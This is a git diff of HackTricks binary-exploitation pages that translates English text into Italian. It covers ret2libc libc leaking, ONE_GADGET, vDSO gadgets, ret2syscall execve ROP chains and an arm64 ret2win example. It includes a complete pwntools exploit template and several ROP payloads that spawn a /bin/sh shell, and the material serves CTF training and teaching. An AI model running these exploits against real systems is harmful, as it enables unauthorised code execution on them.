libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
||||
|
||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
||||
> Nota che **l'indirizzo base finale di libc deve terminare in 00**. Se non è il tuo caso, potresti aver rivelato una libreria errata.
|
||||
|
||||
Quindi, l'indirizzo della funzione `system` e l'**indirizzo** della stringa _"/bin/sh"_ verranno **calcolati** dall'**indirizzo base** di **libc** e forniti dalla **libreria libc.**
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||
SYSTEM = libc.sym["system"]
|
||||
@ -228,9 +207,7 @@ EXIT = libc.sym["exit"]
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
```
|
||||
|
||||
Finally, the /bin/sh execution exploit is going to be prepared sent:
|
||||
|
||||
Infine, l'exploit per l'esecuzione di /bin/sh verrà preparato e inviato:
|
||||
```python
|
||||
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
||||
|
||||
@ -240,65 +217,56 @@ p.sendline(rop2)
|
||||
#### Interact with the shell #####
|
||||
p.interactive() #Interact with the conenction
|
||||
```
|
||||
Spieghiamo questo ROP finale.\
|
||||
L'ultimo ROP (`rop1`) ha chiamato di nuovo la funzione main, quindi possiamo **sfruttare di nuovo** il **overflow** (ecco perché l'`OFFSET` è qui di nuovo). Poi, vogliamo chiamare `POP_RDI` puntando all'**indirizzo** di _"/bin/sh"_ (`BINSH`) e chiamare la funzione **system** (`SYSTEM`) perché l'indirizzo di _"/bin/sh"_ sarà passato come parametro.\
|
||||
Infine, l'**indirizzo della funzione exit** è **chiamato** in modo che il processo **esca in modo ordinato** e non venga generato alcun avviso.
|
||||
|
||||
Let's explain this final ROP.\
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||
|
||||
**This way the exploit will execute a \_/bin/sh**\_\*\* shell.\*\*
|
||||
**In questo modo l'exploit eseguirà una \_/bin/sh**\_\*\* shell.\*\*
|
||||
|
||||
.png>)
|
||||
|
||||
## 4(2)- Using ONE_GADGET
|
||||
## 4(2)- Utilizzando ONE_GADGET
|
||||
|
||||
You could also use [**ONE_GADGET** ](https://github.com/david942j/one_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**.\
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
Puoi anche usare [**ONE_GADGET** ](https://github.com/david942j/one_gadget) per ottenere una shell invece di usare **system** e **"/bin/sh". ONE_GADGET** troverà all'interno della libreria libc qualche modo per ottenere una shell usando solo un **indirizzo ROP**.\
|
||||
Tuttavia, normalmente ci sono alcune restrizioni, le più comuni e facili da evitare sono come `[rsp+0x30] == NULL`. Poiché controlli i valori all'interno del **RSP**, devi solo inviare alcuni valori NULL in più in modo che la restrizione venga evitata.
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
## FILE DI ESPLOITAZIONE
|
||||
|
||||
## EXPLOIT FILE
|
||||
|
||||
You can find a template to exploit this vulnerability here:
|
||||
Puoi trovare un modello per sfruttare questa vulnerabilità qui:
|
||||
|
||||
{{#ref}}
|
||||
rop-leaking-libc-template.md
|
||||
{{#endref}}
|
||||
|
||||
## Common problems
|
||||
## Problemi comuni
|
||||
|
||||
### MAIN_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can find where is the main code:
|
||||
### MAIN_PLT = elf.symbols\['main'] non trovato
|
||||
|
||||
Se il simbolo "main" non esiste. Allora puoi trovare dove si trova il codice principale:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
e impostare l'indirizzo manualmente:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
### Puts non trovato
|
||||
|
||||
### Puts not found
|
||||
Se il binario non utilizza Puts, dovresti controllare se sta usando
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: non trovato`
|
||||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
Se trovi questo **errore** dopo aver creato **tutti** gli exploit: `sh: 1: %s%s%s%s%s%s%s%s: non trovato`
|
||||
|
||||
Prova a **sottrarre 64 byte all'indirizzo di "/bin/sh"**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,6 @@
|
||||
# Leaking libc - template
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
```python:template.py
|
||||
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
||||
|
||||
@ -25,25 +20,25 @@ LIBC = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
|
||||
ENV = {"LD_PRELOAD": LIBC} if LIBC else {}
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
|
||||
|
||||
|
||||
@ -53,15 +48,15 @@ if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
|
||||
OFFSET = b"" #b"A"*264
|
||||
if OFFSET == b"":
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
|
||||
|
||||
|
||||
@ -69,11 +64,11 @@ if OFFSET == b"":
|
||||
### Find Gadgets ###
|
||||
####################
|
||||
try:
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
except:
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
|
||||
MAIN_PLT = ELF_LOADED.symbols['main']
|
||||
POP_RDI = (ROP_LOADED.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
|
||||
@ -90,54 +85,54 @@ log.info("ret gadget: " + hex(RET))
|
||||
########################
|
||||
|
||||
def generate_payload_aligned(rop):
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
|
||||
|
||||
def get_addr(libc_func):
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
return hex(leak)
|
||||
|
||||
get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
|
||||
@ -150,38 +145,38 @@ get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
## Via One_gadget (https://github.com/david942j/one_gadget)
|
||||
# gem install one_gadget
|
||||
def get_one_gadgets(libc):
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
|
||||
rop2 = b""
|
||||
if USE_ONE_GADGET:
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
|
||||
## Normal/Long exploitation
|
||||
if not rop2:
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
|
||||
print(P.clean())
|
||||
@ -189,41 +184,30 @@ P.sendline(rop2)
|
||||
|
||||
P.interactive() #Interact with your shell :)
|
||||
```
|
||||
## Problemi comuni
|
||||
|
||||
## Common problems
|
||||
|
||||
### MAIN_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist (probably because it's a stripped binary). Then you can just find where is the main code:
|
||||
### MAIN_PLT = elf.symbols\['main'] non trovato
|
||||
|
||||
Se il simbolo "main" non esiste (probabilmente perché è un binario strippato). Allora puoi semplicemente trovare dove si trova il codice principale:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
e imposta l'indirizzo manualmente:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
### Puts non trovato
|
||||
|
||||
### Puts not found
|
||||
Se il binario non utilizza Puts dovresti **controllare se sta usando**
|
||||
|
||||
If the binary is not using Puts you should **check if it is using**
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: non trovato`
|
||||
|
||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
Se trovi questo **errore** dopo aver creato **tutti** gli exploit: `sh: 1: %s%s%s%s%s%s%s%s: non trovato`
|
||||
|
||||
Prova a **sottrarre 64 byte all'indirizzo di "/bin/sh"**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,12 +2,11 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
There might be **gadgets in the vDSO region**, which is used to change from user mode to kernel mode. In these type of challenges, usually a kernel image is provided to dump the vDSO region.
|
||||
|
||||
Following the example from [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) it's possible to see how it was possible to dump the vdso section and move it to the host with:
|
||||
Potrebbero esserci **gadgets nella regione vDSO**, che viene utilizzata per passare dalla modalità utente alla modalità kernel. In questo tipo di sfide, di solito viene fornita un'immagine del kernel per eseguire il dump della regione vDSO.
|
||||
|
||||
Seguendo l'esempio di [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) è possibile vedere come sia stato possibile eseguire il dump della sezione vdso e spostarla sull'host con:
|
||||
```bash
|
||||
# Find addresses
|
||||
cat /proc/76/maps
|
||||
@ -33,9 +32,7 @@ echo '<base64-payload>' | base64 -d | gzip -d - > vdso
|
||||
file vdso
|
||||
ROPgadget --binary vdso | grep 'int 0x80'
|
||||
```
|
||||
|
||||
ROP gadgets found:
|
||||
|
||||
Gadget ROP trovati:
|
||||
```python
|
||||
vdso_addr = 0xf7ffc000
|
||||
|
||||
@ -54,13 +51,12 @@ or_al_byte_ptr_ebx_pop_edi_pop_ebp_ret_addr = vdso_addr + 0xccb
|
||||
# 0x0000015cd : pop ebx ; pop esi ; pop ebp ; ret
|
||||
pop_ebx_pop_esi_pop_ebp_ret = vdso_addr + 0x15cd
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||
> Nota quindi come potrebbe essere possibile **bypassare ASLR abusando del vdso** se il kernel è compilato con CONFIG_COMPAT_VDSO poiché l'indirizzo vdso non sarà randomizzato: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||
|
||||
### ARM64
|
||||
|
||||
After dumping and checking the vdso section of a binary in kali 2023.2 arm64, I couldn't find in there any interesting gadget (no way to control registers from values in the stack or to control x30 for a ret) **except a way to call a SROP**. Check more info int eh example from the page:
|
||||
Dopo aver dumpato e controllato la sezione vdso di un binario in kali 2023.2 arm64, non sono riuscito a trovare al suo interno alcun gadget interessante (nessun modo per controllare i registri dai valori nello stack o per controllare x30 per un ret) **eccetto un modo per chiamare un SROP**. Controlla ulteriori informazioni nell'esempio della pagina:
|
||||
|
||||
{{#ref}}
|
||||
srop-sigreturn-oriented-programming/srop-arm64.md
|
||||
|
||||
@ -2,26 +2,25 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
This is similar to Ret2lib, however, in this case we won't be calling a function from a library. In this case, everything will be prepared to call the syscall `sys_execve` with some arguments to execute `/bin/sh`. This technique is usually performed on binaries that are compiled statically, so there might be plenty of gadgets and syscall instructions.
|
||||
Questo è simile a Ret2lib, tuttavia, in questo caso non chiameremo una funzione da una libreria. In questo caso, tutto sarà preparato per chiamare la syscall `sys_execve` con alcuni argomenti per eseguire `/bin/sh`. Questa tecnica viene solitamente eseguita su binari compilati staticamente, quindi potrebbero esserci molti gadget e istruzioni syscall.
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
Per preparare la chiamata per la **syscall** è necessaria la seguente configurazione:
|
||||
|
||||
- `rax: 59 Specify sys_execve`
|
||||
- `rdi: ptr to "/bin/sh" specify file to execute`
|
||||
- `rsi: 0 specify no arguments passed`
|
||||
- `rdx: 0 specify no environment variables passed`
|
||||
- `rax: 59 Specifica sys_execve`
|
||||
- `rdi: ptr a "/bin/sh" specifica il file da eseguire`
|
||||
- `rsi: 0 specifica nessun argomento passato`
|
||||
- `rdx: 0 specifica nessuna variabile d'ambiente passata`
|
||||
|
||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack). For this, we need a gadget to write `/bin/sh` in a known area.
|
||||
Quindi, fondamentalmente è necessario scrivere la stringa `/bin/sh` da qualche parte e poi eseguire la `syscall` (essendo consapevoli del padding necessario per controllare lo stack). Per questo, abbiamo bisogno di un gadget per scrivere `/bin/sh` in un'area conosciuta.
|
||||
|
||||
> [!TIP]
|
||||
> Another interesting syscall to call is **`mprotect`** which would allow an attacker to **modify the permissions of a page in memory**. This can be combined with [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
|
||||
> Un'altra syscall interessante da chiamare è **`mprotect`** che consentirebbe a un attaccante di **modificare i permessi di una pagina in memoria**. Questo può essere combinato con [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
|
||||
|
||||
## Register gadgets
|
||||
|
||||
Let's start by finding **how to control those registers**:
|
||||
## Gadget di registrazione
|
||||
|
||||
Iniziamo a trovare **come controllare quei registri**:
|
||||
```bash
|
||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x0000000000415664 : pop rax ; ret
|
||||
@ -29,15 +28,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x00000000004101f3 : pop rsi ; ret
|
||||
0x00000000004498b5 : pop rdx ; ret
|
||||
```
|
||||
Con questi indirizzi è possibile **scrivere il contenuto nello stack e caricarlo nei registri**.
|
||||
|
||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||
## Scrivere stringa
|
||||
|
||||
## Write string
|
||||
|
||||
### Writable memory
|
||||
|
||||
First you need to find a writable place in the memory
|
||||
### Memoria scrivibile
|
||||
|
||||
Prima devi trovare un luogo scrivibile nella memoria
|
||||
```bash
|
||||
gef> vmmap
|
||||
[ Legend: Code | Heap | Stack ]
|
||||
@ -46,26 +43,20 @@ Start End Offset Perm Path
|
||||
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||
```
|
||||
### Scrivere stringa in memoria
|
||||
|
||||
### Write String in memory
|
||||
|
||||
Then you need to find a way to write arbitrary content in this address
|
||||
|
||||
Poi devi trovare un modo per scrivere contenuti arbitrari in questo indirizzo.
|
||||
```python
|
||||
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||
```
|
||||
### Automatizzare la catena ROP
|
||||
|
||||
### Automate ROP chain
|
||||
|
||||
The following command creates a full `sys_execve` ROP chain given a static binary when there are write-what-where gadgets and syscall instructions:
|
||||
|
||||
Il seguente comando crea una catena ROP completa `sys_execve` dato un binario statico quando ci sono gadget write-what-where e istruzioni syscall:
|
||||
```bash
|
||||
ROPgadget --binary vuln --ropchain
|
||||
```
|
||||
|
||||
#### 32 bits
|
||||
|
||||
#### 32 bit
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
@ -87,9 +78,7 @@ rop += popRax
|
||||
rop += p32(0x6b6000 + 4)
|
||||
rop += writeGadget
|
||||
```
|
||||
|
||||
#### 64 bits
|
||||
|
||||
#### 64 bit
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
@ -105,17 +94,15 @@ rop += popRax
|
||||
rop += p64(0x6b6000) # Writable memory
|
||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||
```
|
||||
## Gadget Mancanti
|
||||
|
||||
## Lacking Gadgets
|
||||
|
||||
If you are **lacking gadgets**, for example to write `/bin/sh` in memory, you can use the **SROP technique to control all the register values** (including RIP and params registers) from the stack:
|
||||
Se ti mancano **gadget**, ad esempio per scrivere `/bin/sh` in memoria, puoi utilizzare la **tecnica SROP per controllare tutti i valori dei registri** (inclusi RIP e registri dei parametri) dallo stack:
|
||||
|
||||
{{#ref}}
|
||||
../srop-sigreturn-oriented-programming/
|
||||
{{#endref}}
|
||||
|
||||
## Exploit Example
|
||||
|
||||
## Esempio di Exploit
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -182,14 +169,13 @@ target.sendline(payload)
|
||||
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi & Riferimenti
|
||||
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html)
|
||||
- 64 bits, no PIE, nx, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64 bit, no PIE, nx, scrivere in memoria un ROP per chiamare `execve` e saltare lì.
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html](https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html)
|
||||
- 64 bits, nx, no PIE, write in some memory a ROP to call `execve` and jump there. In order to write to the stack a function that performs mathematical operations is abused
|
||||
- 64 bit, nx, no PIE, scrivere in memoria un ROP per chiamare `execve` e saltare lì. Per scrivere nello stack viene abusata una funzione che esegue operazioni matematiche.
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64 bit, no PIE, nx, BF canary, scrivere in memoria un ROP per chiamare `execve` e saltare lì.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,80 +2,73 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
Trova un'introduzione a arm64 in:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code
|
||||
## Codice
|
||||
|
||||
We are going to use the example from the page:
|
||||
Utilizzeremo l'esempio dalla pagina:
|
||||
|
||||
{{#ref}}
|
||||
../../stack-overflow/ret2win/ret2win-arm64.md
|
||||
{{#endref}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations!\n");
|
||||
printf("Congratulations!\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
